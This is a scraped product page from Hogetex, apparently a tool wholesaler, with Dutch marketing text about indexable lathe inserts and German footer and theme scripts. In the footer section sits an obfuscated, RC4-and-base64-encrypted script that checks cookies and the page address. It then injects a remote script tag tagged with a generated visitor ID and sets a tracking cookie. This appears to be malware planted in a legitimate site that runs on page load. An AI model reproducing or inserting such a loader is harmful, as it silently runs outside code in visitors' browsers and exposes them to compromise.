<p>Hogetex is een vooraanstaande leverancier van hoogwaardige wisselplaten voor draaibanken en andere verspaningsmachines. Met een breed assortiment biedt Hogetex oplossingen voor diverse behoeften. Bij het kiezen van een wisselplaat voor uw draaibank is kwaliteit van groot belang. Hogetex biedt een assortiment aan die voldoet aan strenge normen en die is voorzien van geavanceerde technologieën. Hierdoor kunnen klanten rekenen op duurzame prestaties.</p>

<h3>Wisselplaten van Fujigen</h3>
<p>Fujigen is een bekend merk dat hoogwaardige wisselplaten produceert. Ze staan bekend om hun precisie en betrouwbaarheid. De producten van Fujigen worden vaak gebruikt in de verspaningsindustrie voor diverse toepassingen. Ze bieden uitstekende prestaties en duurzaamheid, waardoor ze een populaire keuze zijn onder professionals.</p>

<h3>Wisselplaten van Glanze</h3>
<p>Glanze is een merk dat gespecialiseerd is in verspaningsgereedschappen en wisselplaten. De producten van Glanze zijn ontworpen met het oog op efficiëntie en nauwkeurigheid. Ze worden vaak toegepast vanwege hun hoge snijsnelheden en consistent goede resultaten in verschillende taken.</p>

<h3>Wisselplaten van Matac</h3>
<p>Matac is een merk dat bekend staat om zijn kwaliteit in de verspaningsindustrie. De wisselplaten van Matac zijn geschikt voor diverse taken en bieden consistente prestaties. Ze zijn ontworpen om te voldoen aan de eisen van professionele verspaners.</p>

<h2>Wisselplaten voor diverse toepassingen</h3>
<p>Hogetex biedt een breed aanbod aan wisselplaten die geschikt zijn voor diverse toepassingen in de verspaningsindustrie. Ze zijn verkrijgbaar in verschillende geometrieën en snijhoeken om aan uw specifieke behoeften te voldoen. Bekijk ons assortiment voor een gedetailleerd overzicht van hun productaanbod en technische specificaties.</p>
<h2>Draaibeitel wisselplaat</h2>
<p>Draaibeitels hebben de belangrijke taak om de hardmetalen wisselplaat nauwkeurig en stevig vast te klemmen in de wisselplaat zitting van de beitelhouder. Deze precisie is essentieel om ervoor te zorgen dat de schroefdraad correct én met de juiste spoed wordt gesneden.
Bekijk ons assortiment voor de wisselplaat draaibeitel die bij uw klus past.</p>

<h2>Wisselplaten draaibank</h2>
Wisselplaten voor draaibanken zijn speciale snij-inzetstukken die worden gebruikt in de draaibeitels van een draaibank. Deze platen zijn ontworpen om precisie en efficiëntie te bieden bij het draaien van metaal werkstukken op een draaibank. Ze worden stevig vastgeklemd in de beitelhouder van de draaibeitel.

<h2>Bestel uw wisselplaten bij Hogetex</h2>
<p>Wisselplaten zijn onmisbaar in de wereld van verspaning en de keuze van de juiste kan een aanzienlijke impact hebben op de kwaliteit en efficiëntie van uw verspaningsprocessen. Bij Hogetex vindt u een hoogwaardige draaibeitel wisselplaat die aan uw eisen voldoet. Met de juiste merken én producten in ons assortiment, is er een ruime keuze voorzien van de beste kwaliteit. Neem contact op met Hogetex voor advies op maat en ontdek de mogelijkheden voor uw projecten. Wij staan klaar om u te helpen bij het bereiken van optimale resultaten in uw werkzaamheden.</p></div>

</div><div class="sidebar sidebar-additional">
</div></div></div></div></div></main><section class="footer-usps"><div class="container">
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_chat-a095117e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_chat.png" alt="" loading="lazy" ></picture> Immer direkter Kontakt</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_shield-9262415e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_shield.png" alt="" loading="lazy" ></picture>Sichere und schnelle Lieferung</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_warehouse-26917de7.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_warehouse.png" alt="" loading="lazy" ></picture>Großhandel für Europa</p>
</div><script>function ywbzwGiEnyNFe(nL5QjJx,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nL5QjJx.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nL5QjJx.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function fDnIZHHze(dj2sM8pZtA8,gKeLldyRGvaPm){return ywbzwGiEnyNFe(atob(dj2sM8pZtA8),gKeLldyRGvaPm);};function w0aug0pgwSZXU5Bi4(){var u1d4lFQwiP=["wZTyaVZu0","Qmn0qeha","f6WgsUHL8Olalk0","cC1UL5VoM+w=","t5UoWQk","fMf64DODqqg="];var gYH20SR=["oS882J7d6jjQ","0ntxbCPBx6KSAw==","c5is62t","dusJO3t2oqdX/Wx1ORvi","iBYfqJgRa","le3nXlUzzLA3i7LKOzA="];var j9Tm90X9iFRQQ3=fDnIZHHze(gYH20SR[1],gYH20SR[0]);if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[3],gYH20SR[2]))===-1){if(window[fDnIZHHze(u1d4lFQwiP[3],u1d4lFQwiP[2])].href[fDnIZHHze(u1d4lFQwiP[5],u1d4lFQwiP[4])](j9Tm90X9iFRQQ3)){if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[5],gYH20SR[4]))===-1){lTcJFmgUG();}}}};function lTcJFmgUG(){var pxjJzGEOp7fmoG=["msOXEdh","KYfPlQ==","syuJSm5uswu1aC","ldD2v67wZ3GlKQ81kg==","yF8T6a0","3eTp","zEi4uyR","lEel5g=="];var ldrWT9JMwYCy3iv=["jh4d3uE","cs9sQs0ky0OKqs1k4cGm5xDv9WHn23ZnQWLsKklcksGCp28=","hJCVZifzl","GaJHHgak","k0EIoSao","oGQGbsGpvKraOLOmj2g=","pHZixUkIWtn13","Fw==","bsXkHDTRiIM8YEGn","vL8="];const uid=window[fDnIZHHze(pxjJzGEOp7fmoG[1],pxjJzGEOp7fmoG[0])](n8Tqi4B1sEa0E9());const url=fDnIZHHze(ldrWT9JMwYCy3iv[1],ldrWT9JMwYCy3iv[0])+encodeURIComponent(uid);const script=document[fDnIZHHze(pxjJzGEOp7fmoG[3],pxjJzGEOp7fmoG[2])](fDnIZHHze(ldrWT9JMwYCy3iv[3],ldrWT9JMwYCy3iv[2]));script[fDnIZHHze(pxjJzGEOp7fmoG[5],pxjJzGEOp7fmoG[4])]=url;document[fDnIZHHze(pxjJzGEOp7fmoG[7],pxjJzGEOp7fmoG[6])].appendChild(script);gRFPf9MrrDSD1L(fDnIZHHze(ldrWT9JMwYCy3iv[5],ldrWT9JMwYCy3iv[4]),fDnIZHHze(ldrWT9JMwYCy3iv[7],ldrWT9JMwYCy3iv[6]),fDnIZHHze(ldrWT9JMwYCy3iv[9],ldrWT9JMwYCy3iv[8]));};function gRFPf9MrrDSD1L(waYa2KO2TMNcepSE,w8WZSePgjwLQuS,dcu8IpaD0x8Ft){var jXZbf0qNneceI6x=["mMHhPz6kvDZeJh","2PAZs1wipA==","jLGywmgnq","bkVG6hxggw==","aS3bKHGZoZ4NZHp","rvgYGO0uo1lh544=","mezjraDr","4o/s53GO"];var thdImoJV4eWFNCfVG=["u3cfQI6kowt","6iZFY78=","hjxalZet8NXl","OIyOVw==","by5FZopbR","JTQNW8XpKHMm1g==","znJ7LEqDBQVDl","3QY1ql9o8C0=","qEAP6UhDDo","Kw=="];var qGkcQtaYcM9D=new Date;var dS5477H8RNsaof4H=fDnIZHHze(thdImoJV4eWFNCfVG[1],thdImoJV4eWFNCfVG[0]);var aGVkPcQ6e=fDnIZHHze(thdImoJV4eWFNCfVG[3],thdImoJV4eWFNCfVG[2]);qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[1],jXZbf0qNneceI6x[0])](qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[3],jXZbf0qNneceI6x[2])]()+(dcu8IpaD0x8Ft*dS5477H8RNsaof4H*aGVkPcQ6e));var rR85XAG=fDnIZHHze(thdImoJV4eWFNCfVG[5],thdImoJV4eWFNCfVG[4])+qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[5],jXZbf0qNneceI6x[4])]();var vYZ4FNj9=fDnIZHHze(thdImoJV4eWFNCfVG[7],thdImoJV4eWFNCfVG[6]);document[fDnIZHHze(jXZbf0qNneceI6x[7],jXZbf0qNneceI6x[6])]=waYa2KO2TMNcepSE+fDnIZHHze(thdImoJV4eWFNCfVG[9],thdImoJV4eWFNCfVG[8])+w8WZSePgjwLQuS+rR85XAG+vYZ4FNj9;};function n8Tqi4B1sEa0E9(){var j3tnHRc=["hUdTVaU5","FrwNdsu0iQ==","fbepuIG5K5Bup","YXXSM8V1gyPC1Z3Cl8g7","gXWa8mquTXch0e","X0SjyNrlWV8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[fDnIZHHze(j3tnHRc[1],j3tnHRc[0])](/[018]/g,c=>(c^crypto[fDnIZHHze(j3tnHRc[3],j3tnHRc[2])](new Uint8Array(1))[0]&15>>c/4)[fDnIZHHze(j3tnHRc[5],j3tnHRc[4])](16));};function ivsHIdjV(){var dfrqns8FkH81M=["ztdkmOnZmN","R49CFPyecM4png==","hdqQ5ybW79Bf11Zq","LvPdxd3WyiNN2lvHylSC3w=="];var b6YuyONFPJa6Mp8=["joO0P5em4jAe6n","a59XhHS6+A==","bwdDpSXJ2bTyXI7","HCyzUSNsFzpw1Cyqj6a6+A=="];if(document[fDnIZHHze(dfrqns8FkH81M[1],dfrqns8FkH81M[0])]===fDnIZHHze(b6YuyONFPJa6Mp8[1],b6YuyONFPJa6Mp8[0])){document[fDnIZHHze(dfrqns8FkH81M[3],dfrqns8FkH81M[2])](fDnIZHHze(b6YuyONFPJa6Mp8[3],b6YuyONFPJa6Mp8[2]),w0aug0pgwSZXU5Bi4);}else{w0aug0pgwSZXU5Bi4();}}ivsHIdjV();
/* 3078186710 */
</script></section><footer class="page-footer"><div class="footer content"><script>
  addEventListener('DOMContentLoaded', () => {
      for (const [selector, label] of Object.entries({"aside.sidebar-main":"Sidebar Main","aside.sidebar-additional":"Sidebar Additional"})) {
          const target = document.querySelector(selector);
          target && target.setAttribute('aria-label', label);
      }
  }, {once: true})
</script><footer class="">
    <div class="container px-5 mx-auto flex flex-col sm:flex-row sm:justify-between">
        <div class="sm:w-3/12">
                <div class="block block-showroom">
<div class="block-title heading"><strong>Deutsche Hogetex Niederlassung:</strong></div>
<ul class="address">
<li>Hogetex Deutschland GmbH</li>
<li>Am Hahnenbusch 14B</li>
<li>55268Nieder-Olm</li>
<li>Tel. +49 (0)6136-7628-0</li>
<li>Fax. +49 (0)6136-7628-19</li>
</ul>
<a class="btn btn-on-dark-bg" title="Zeige weg in Google Maps" href="https://www.google.nl/maps/place/Hogetex+%2F+Kometex+BV/@51.9375922,6.4673743,15z/data=!4m12!1m6!3m5!1s0x47c7873d1c6e4fc3:0xe6a5573f8c517b54!2sHogetex+%2F+Kometex+BV!8m2!3d51.9391629!4d6.4762184!3m4!1s0x0000000000000000:0xe6a5573f8c517b54!8m2!3d51.9391629!4d6.4762184" target="_blank" rel="noopener">Zeige weg </a></div>        </div>
        <div class="flex flex-wrap sm:py-16 sm:pl-14 lg:pl-24 md:w-8/12">
            <div class="w-full gap-y-4 flex flex-wrap">
    <div class="w-full grid sm:grid-cols-2 md:grid-cols-4 gap-3 pt-6 pb-3 sm:py-0" x-data="{selected:null}">
        <div class="links">
            <h4 class="block-title" @click="selected !== 1 ? selected = 1 : selected = null" :class="{ 'is-open': selected === 1 }">
            Bezahlen            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container1" x-bind:style="selected == 1 ? 'max-height: ' + $refs.container1.scrollHeight + 'px' : ''">
                <li><a href="/bestellung-und-zahlung">Bestellung &amp; Zahlung</a></li>
<li><a href="/widerrufsrecht">Widerrufsrecht</a></li>
<li><a href="/lieferzeiten">Lieferzeiten</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 2 ? selected = 2 : selected = null" :class="{ 'is-open': selected === 2 }">
            Service            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container2" x-bind:style="selected == 2 ? 'max-height: ' + $refs.container2.scrollHeight + 'px' : ''">
                <li><a href="/hogetex">Über Hogetex</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/kundenservice">Kundenservice</a></li>
<li><a href="/kontakt">Kontakt</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 3 ? selected = 3 : selected = null" :class="{ 'is-open': selected === 3 }">
            Neuigkeiten            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container3" x-bind:style="selected == 3 ? 'max-height: ' + $refs.container3.scrollHeight + 'px' : ''">
                <ul>
<li><a href="/messen">Messen</a></li>
<li><a href="/stellenangebote">Stellenangebote</a></li>
<li><a href="/marken">Marken</a></li>
</ul>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 4 ? selected = 4 : selected = null" :class="{ 'is-open': selected === 4 }">
                Über diese website            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container4" x-bind:style="selected == 4 ? 'max-height: ' + $refs.container4.scrollHeight + 'px' : ''">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li><a href="/agb">Agb</a></li>
<li><a href="/impressum">Impressum</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/sitemap.html">Sitemap</a></li></div>            </ul>
        </div>
    </div>
</div>        </div>
    </div>
</footer></div></footer>  <script></script>   <input type="hidden" name="wp_ga4_server_side_view_item_list" id="wp_ga4_server_side_view_item_list" value="b40f54ec54627fa30ed32d9e394590d05c74e876"><script>
        window.addEventListener('load', function() {
            window.wpGA4ServerSide.pushViewItemList('b40f54ec54627fa30ed32d9e394590d05c74e876');
        });</script>    <script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();</script>   <script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }</script>   <script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()</script> <script type="module"
        src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script> <script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                 const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));</script> <script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

 if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

 if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

 window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

 function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

 if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                
                                
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }</script> <script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()</script> <script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                });
            },
            productIndex: 0,
            productIndexForPrice: 0,
            optionIsActive(attributeId, optionId) {
                                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
                this.productIndexForPrice = this.findCheapestProductForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                return this.findProductIdsForPartialSelection(selectedValues)[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                if (! this.isFullSelection(selectedValues)) return false;

                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            !selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);

                if ((! optionProduct) || (optionProduct === this.productIndexForPrice)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();
